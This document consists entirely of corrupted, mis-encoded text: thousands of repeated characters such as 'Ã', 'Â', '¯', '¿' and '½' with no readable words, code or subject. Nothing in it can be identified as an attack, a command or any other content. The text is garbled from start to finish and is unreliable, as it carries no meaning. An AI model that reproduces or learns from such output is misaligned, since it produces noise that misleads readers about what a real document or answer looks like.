Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½